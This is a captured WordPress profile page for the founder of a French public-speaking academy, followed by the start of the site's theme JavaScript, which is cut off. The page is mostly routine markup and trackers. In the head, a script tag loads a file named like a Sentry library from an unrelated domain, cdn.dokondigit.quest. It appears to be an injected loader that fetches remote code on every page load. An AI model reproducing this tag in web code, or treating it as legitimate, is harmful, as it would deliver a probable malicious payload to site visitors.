

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://academiedesconferenciers.com/team/gilles-durouchoux/
body_size: 7801
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>

<!--[if lt IE 7]>      <html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="ie9"> <![endif]-->


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=100" >
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://academiedesconferenciers.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://academiedesconferenciers.com/wp-content/uploads/2018/06/fav-icon-academie-logo.jpg" type="image/x-icon" />


		<!-- All in One SEO 4.0.18 -->
		<title>Gilles Durouchoux | Académie des Conférenciers</title>
		<link rel="canonical" href="https://academiedesconferenciers.com/team/gilles-durouchoux/" />
		<meta property="og:site_name" content="Académie des Conférenciers | De la page blanche à la scène" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gilles Durouchoux | Académie des Conférenciers" />
		<meta property="og:url" content="https://academiedesconferenciers.com/team/gilles-durouchoux/" />
		<meta property="article:published_time" content="2014-07-01T21:45:50Z" />
		<meta property="article:modified_time" content="2025-04-24T16:50:26Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="academiedesconferenciers.com" />
		<meta property="twitter:title" content="Gilles Durouchoux | Académie des Conférenciers" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/academiedesconferenciers.com\/#website","url":"https:\/\/academiedesconferenciers.com\/","name":"Acad\u00e9mie des Conf\u00e9renciers","description":"De la page blanche \u00e0 la sc\u00e8ne","publisher":{"@id":"https:\/\/academiedesconferenciers.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/academiedesconferenciers.com\/#organization","name":"Acad\u00e9mie des Conf\u00e9renciers","url":"https:\/\/academiedesconferenciers.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/academiedesconferenciers.com\/#listItem","position":"1","item":{"@id":"https:\/\/academiedesconferenciers.com\/#item","name":"Accueil","description":"De la page blanche \u00e0 la sc\u00e8ne","url":"https:\/\/academiedesconferenciers.com\/"},"nextItem":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#listItem"},{"@type":"ListItem","@id":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#listItem","position":"2","item":{"@id":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#item","name":"Gilles Durouchoux","url":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/"},"previousItem":"https:\/\/academiedesconferenciers.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/academiedesconferenciers.com\/author\/webdingo\/#author","url":"https:\/\/academiedesconferenciers.com\/author\/webdingo\/","name":"webdingo","image":{"@type":"ImageObject","@id":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0fd3c45c8c702aa77ae46f7f0a8a93bd?s=96&d=mm&r=g","width":"96","height":"96","caption":"webdingo"}},{"@type":"WebPage","@id":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#webpage","url":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/","name":"Gilles Durouchoux | Acad\u00e9mie des Conf\u00e9renciers","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/academiedesconferenciers.com\/#website"},"breadcrumb":{"@id":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#breadcrumblist"},"author":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#author","creator":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#author","image":{"@type":"ImageObject","@id":"https:\/\/academiedesconferenciers.com\/#mainImage","url":"https:\/\/academiedesconferenciers.com\/wp-content\/uploads\/2014\/07\/gilles-hd-bw-e1529935520170.jpg","width":"1356","height":"1433"},"primaryImageOfPage":{"@id":"https:\/\/academiedesconferenciers.com\/team\/gilles-durouchoux\/#mainImage"},"datePublished":"2014-07-01T21:45:50+02:00","dateModified":"2025-04-24T16:50:26+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Académie des Conférenciers &raquo; Flux" href="https://academiedesconferenciers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Académie des Conférenciers &raquo; Flux des commentaires" href="https://academiedesconferenciers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/academiedesconferenciers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eightdegree-shortcodes-css'  href='https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://academiedesconferenciers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css'  href='https://academiedesconferenciers.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1617006832' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://academiedesconferenciers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://academiedesconferenciers.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://academiedesconferenciers.com/wp-content/themes/EightDegree/css/normalize.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://academiedesconferenciers.com/wp-content/themes/EightDegree/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>



    #active-bar, .slides-navigation a.prev:hover, .flex-direction-nav .flex-prev:hover, .slides-navigation a.next:hover,  .flex-direction-nav .flex-next:hover, 

    .mfp-close:hover, .mfp-arrow-left:hover, .mfp-arrow-right:hover, button, input[type=submit], .barbase, .bar > div, .skilllevel, .button.colored.solid, 

    .button.colored.outline:hover{

        background-color:#1e73be;

    }

    /*1.1.2*/

    ::selection{ background:#1e73be;}

    ::-moz-selection{ background:#1e73be;}

    .mainnav a:hover, .colored, a:hover, #secondary aside a:hover, input[type=submit]:hover, .button.colored.outline, .button.colored.solid:hover,

    .icon-top.dark .icon [class^="li_"]:before, .icon-top.dark .icon[class*=" li_"]:before, #nav-above a:hover, #crumbs a:hover, .minimal.portfolio-nav li:hover, .minimal.tabs li a:hover{

        color:#1e73be;

    }

    .minimal .active{color:#1e73be !important;}     

    

    input[type=submit]:hover, button, input[type=submit], blockquote, .bypostauthor > article .avatar, .barwrapper, .button.colored.solid, .button.colored.outline, 

    .button.colored.solid:hover, .button.colored.outline:hover{

        border-color:#1e73be;

    }

    

    .skilllevel:after{

        border-color:#1e73be transparent;

    }



    .mainnav, .sub-menu, .mainnav .children{ background-color:#ffffff;}

    
    #portfolioinner li figcaption{ background-color:#000000;}

    .footer, #scroll-top{ background-color:#000000;}

    .loadernav{background-color:#ffffff;}

    .mfp-container{background-color:#efefef;}



    
        

        h1,.counter-count{font-family: montserratbold, sans-serif; font-weight: normal;}

        h2,h3,h4,h5,h6,.pricing-table .cost, .day, .counter-details, .pageheading p{font-family: montserratregular, sans-serif; font-weight: normal;}

        body, .subheading{font-family: open_sansregular, sans-serif; font-weight: normal;}

        .testimonials blockquote p{font-family: open_sanslight, sans-serif;}

        .accent{font-family: open_sansregular, sans-serif;}

        

    
    

    body{background-color:#ffffff;font-size: 14px; color:#333333;}

    .mainnav ul > li > a{ font-size: 11px; }

    .tabs li a, .portfolio-nav li{ font-size: 11px; color:#333333;}

    #nav-above a, #crumbs a, #crumbs .current{ font-size: 11px; }

    .pageheading p{ font-size: 24px; }

    h1, .alpha, .pricing-table .cost { font-size: 48px; }

    h1, .pricing-header h3{ letter-spacing: -2px; text-transform:uppercase;}

    h2, .beta, .day { font-size: 28px; }

    .day{line-height: 28px; }

    h3, .gamma { font-size: 18px; }

    h4, .delta { font-size: 14px; }

    h5, .epsilon { font-size: 14px; }

    #recent-posts .entry-title, #recent-posts .day{ font-size: 18px; line-height: 18px; }

    h6, .zeta { font-size: 14px; }

    .mega { font-size: 72px; letter-spacing:-0.1em;}

    .giga { font-size: 48px; letter-spacing:-0.1em;}

    .tera { font-size: 30px; letter-spacing:-0.1em;}

    .accent{ letter-spacing: px; }



    h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.pricing-header,.day {color:#000000;}

    .subheading, .pageheading p{color:#020202;}

    a{color:#4787e8;}

    .mainnav a{color:#444444;}

    .nav-active > a{color: #24a5e5 !important;}

    .footer small{color:#747474;}

    
        .site-content{ width: 75%;float: left;}

        
     #main > div:first-child .tp-bannertimer{top: 70px !important;}

    


    
    @media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){

        .tera, .mega, .giga { font-size: 48px; }

        .counter-count.giga{ font-size: 48px; }

    }

    @media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){

        h1{ font-size: 28px; }

        h2{ font-size: 18px; }

        .day{ font-size: 18px; line-height:18px; }

        

    }

        

    
</style>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4' id='revmin-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/themes/EightDegree/js/modernizr-2.6.2.min.js?ver=5.7.14' id='modernizer-js'></script>
<link rel="https://api.w.org/" href="https://academiedesconferenciers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://academiedesconferenciers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://academiedesconferenciers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://academiedesconferenciers.com/?p=4214' />
<link rel="alternate" type="application/json+oembed" href="https://academiedesconferenciers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiedesconferenciers.com%2Fteam%2Fgilles-durouchoux%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://academiedesconferenciers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiedesconferenciers.com%2Fteam%2Fgilles-durouchoux%2F&#038;format=xml" />

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '459034948153981', {}, {
    "agent": "wordpress-5.7.14-3.0.5"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=459034948153981&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script>		<style type="text/css" id="wp-custom-css">
			.MAJ {
	text-transform:Uppercase;
}

.Line-High {
	line-height:1.5em;
}

.gris {
	color:#aaa;
}

.fuchsia {
	color:#c22aa7;
}

.cyan {
	color:#00d2ff;
}

.blanc {
	color:#ffffff;
}

h4,h5, h6 {
	font-weight:500;
}

.wpcf7-response-output {
	color:#fff;
}

.tera {
	letter-spacing:normal;
}

.giga {
	letter-spacing:-2px;
	font-family:montserratbold, sans-serif;
	line-height:1em;
	text-transform:Uppercase;
}		</style>
		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '459034948153981');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=459034948153981&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body class="team-template-default single single-team postid-4214">
		<nav id="primary-nav">
	    <!--Navigation-->
	    <div class="mainnav mainnavhide">
		    <div class="grid">
		        <div class="mainLogo"><a href="https://academiedesconferenciers.com"><img id="mainLogo" alt="" src="http://academiedesconferenciers.com/wp-content/uploads/2018/06/fav-icon-academie-logo.jpg" data-at2x="http://academiedesconferenciers.com/wp-content/uploads/2018/07/picto-logo-academie.png"/></a></div>
				<span id="menubutton"></span>
					<ul class="nav-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://academiedesconferenciers.com/#une-formation" >Une formation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#le-programme " href="https://academiedesconferenciers.com/home/de-la-page-blanche-a-la-scene/#le-programme" >Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#nos-offres " href="https://academiedesconferenciers.com/home/formation-conferencier/#nos-offres" >l&rsquo;Offre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#passionnes " href="https://academiedesconferenciers.com/home/team-2/#passionnes" >Equipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#contact " href="https://academiedesconferenciers.com/home/contact/#contact" >Contact</a></li>
</ul>			</div>	
		</div>
	</nav>
		



<div id="primary" class="grid">         
		<div class="c12 end"><hr></div>
	<div class="c4"><img width="1356" height="1433" src="https://academiedesconferenciers.com/wp-content/uploads/2014/07/gilles-hd-bw-e1529935520170.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://academiedesconferenciers.com/wp-content/uploads/2014/07/gilles-hd-bw-e1529935520170.jpg 1356w, https://academiedesconferenciers.com/wp-content/uploads/2014/07/gilles-hd-bw-e1529935520170-284x300.jpg 284w, https://academiedesconferenciers.com/wp-content/uploads/2014/07/gilles-hd-bw-e1529935520170-768x812.jpg 768w, https://academiedesconferenciers.com/wp-content/uploads/2014/07/gilles-hd-bw-e1529935520170-969x1024.jpg 969w" sizes="(max-width: 1356px) 100vw, 1356px" /></div>
	<div class="c8 end">
									<a id="team-close" href="#"">Close</a>			<h2>Gilles Durouchoux</h2>
			<span class="role"><span class="li_user"></span>Dirigeant</span>
	</div>

	

	<div class="c4">
<p><span style="font-weight: 400;">Fondateur et dirigeant de l&rsquo;Académie des conférenciers. En s&rsquo;engageant bénévolement dans une organisation TEDx, Gilles découvre l&rsquo;importance de la structure du discours. Il développe une expertise autour de cet accompagnement jusqu&rsquo;à créer l&rsquo;Académie des conférenciers. A ce jour il a formé et accompagné plusieurs millier de personnes à prendre la parole en public.</span></p>
</div>
<div class="c4 end">
<p class="skilltitle">SYMPA</p><div class="barwrapper"><span class="barbase"></span><div class="bar"><div style="width:1000%"><span class="skilllevel">1000%</span></div></div></div>
<p class="skilltitle">COACH TEDx</p><div class="barwrapper"><span class="barbase"></span><div class="bar"><div style="width:283%"><span class="skilllevel">283%</span></div></div></div>
<p class="skilltitle">DRÔLE</p><div class="barwrapper"><span class="barbase"></span><div class="bar"><div style="width:80%"><span class="skilllevel">80%</span></div></div></div>
<p class="skilltitle">HUMAIN</p><div class="barwrapper"><span class="barbase"></span><div class="bar"><div style="width:800%"><span class="skilllevel">800%</span></div></div></div>
</div>
<div class="team-networks-wrap"><ul class="social-networks"></ul></div>			
</div>



	<footer class="footer row">
		<div id="scroll-top"></div>
		<div class="grid">
	 		<div class="c12 end" >
	 			<a class="footerLogo" href="https://academiedesconferenciers.com"><img src=""/></a>
		 		 
		 		<small>© Copyright 2018, Académie des Conférenciers Professionnels</small>

		 	</div>
		</div>

				
	</footer>
	<script>
		var flex_slider_animation = "slide",
			flex_slider_direction = "horizontal",
			flex_slider_auto_play = "",
			flex_slider_slideshowspeed = "1500",
			flex_slider_controlnav = "",
			testimonials_auto_play = "",
			superslider_play = "",
			superslider_pagination = "",
			superslider_animation = "slide",
			menu_style = "top";
	</script>



			<script>
			jQuery(document).ready(function($) {  
				if($('body').hasClass('single') || $('body').hasClass('archive') || $('body').hasClass('search') || $('body').hasClass('error404')){
					$(".nav-links li a:contains('Blog') , .nav-links li a:contains('blog')").parent().addClass('nav-active');
				}
			});
		</script>
	      


    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/js/eightdegree-shortcodes-plugins.js?ver=1.0' id='eightdegree-shortcodes-plugins-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/js/eightdegree-shortcodes-script.js?ver=1.0' id='eightdegree-shortcodes-script-js'></script>
<script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":1000322938,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=5.7.14' id='site_tracking-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-31 12:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://academiedesconferenciers.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a4d57756b1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://academiedesconferenciers.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/themes/EightDegree/js/plugins.js?ver=version' id='plugins-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/themes/EightDegree/js/script.js?ver=version' id='script-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/js/eightdegree-shortcodes-script.js?ver=1.0
body_size: 6411
content:



jQuery(document).ready(function($) {

"use strict";  
/*-----------------------------------------------------------------------------------*/
/* Scroll Animation
/*===================================================================================*/

	
	if (!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ){
       	var s = skrollr.init({
			smoothScrollingDuration:10,
			forceHeight:false
		});
    }
    else{
		$('html').addClass('noSkrollr');
    }


/*-----------------------------------------------------------------------------------*/
/* Skill Rating Bar
/*===================================================================================*/
	var	bar = $('.bar, .skilltitle');
	//Check if Elements are visible
	$.fn.visible = function(partial){
		var $t        = $(this),
		$w        = $(window),
		viewTop     = $w.scrollTop(),
		viewBottom    = viewTop + $w.height(),
		_top      = $t.offset().top,
		_bottom     = _top + $t.height(),
		compareTop    = partial === true ? _bottom : _top,
		compareBottom = partial === true ? _top : _bottom;
		return ((compareBottom <= viewBottom) && (compareTop >= viewTop));
	};
	function animateBar(){

		bar.each(function() {
		if( $(this).visible(true) ) {
		    $(this).addClass('enabled');
		  	} 
		else { $(this).removeClass('enabled'); }
		});
	};
/*-----------------------------------------------------------------------------------*/
/* CSS Animations
/*===================================================================================*/

	function cssAnimation(){
		$('.css-animation').each(function(){
			var animation = $(this).attr('class').split(" ");
	
			if($(this).visible(true)){
				$(this).children().addClass(animation[1] + ' animated');
			}
			$(this).removeClass(animation);

		});
	};	


/*-----------------------------------------------------------------------------------*/
/* News Ticker
/*===================================================================================*/


$('.ticker').flexslider({
	direction: "vertical",
	animation: "fade",
	slideshowSpeed: 4000, 
	animationSpeed: 400,  
	controlNav: false, 
	directionNav: false,
	useCSS:false
});



/*-----------------------------------------------------------------------------------*/
/* Counter
/*===================================================================================*/

	if (!$('html').hasClass("noSkrollr")) {
		$('.counter-count').counterUp();
	}


/*-----------------------------------------------------------------------------------*/
/* Superslides
/*===================================================================================*/

	$('.slides-container .slide-caption img').addClass('preserve');	
	$('.slide-caption').each(function(){
		$(this).children().not('.scrollanimation, .videobg').wrapAll('<div class="captioninner"></div>');

	});



	function captionPosition(){
		$('#superslider_home .captioninner').each(function(){
			var captionHeight = $(this).outerHeight() / 2,
			captionMargin = '-' + (captionHeight + 25) + 'px';
			$(this).css('marginTop', captionMargin);
		});
	}
	

	if (typeof superslider_animation !== 'undefined') {
		$('#superslider_home').superslides({
			animation: superslider_animation,
			play: superslider_play, // Milliseconds for delay
			slide_speed: 1000,
			pagination: superslider_pagination,
			hashchange: false,
			scrollable: true // Allow scrollable content inside slide
		});
		if(superslider_animation == 'fade'){
			setTimeout(function() {
				if ( $('.slides-container').children().length > 1 ) {
		  			$(".slides-container, .slides-navigation").addClass('loaded');
		  	
		  		}
		  		else{
		  			$(".slides-container").addClass('loaded');
		  			$(".slides-navigation").remove();
		  
		  		}
		  		$("#superslider_loading").addClass('unloaded');
		  		captionPosition();
			}, 400);
		}
	}
	else{
		$('#superslider_home').superslides({
			scrollable: false // Allow scrollable content inside slide
		});
	}

	$('body, html').on('init.slides', function() {

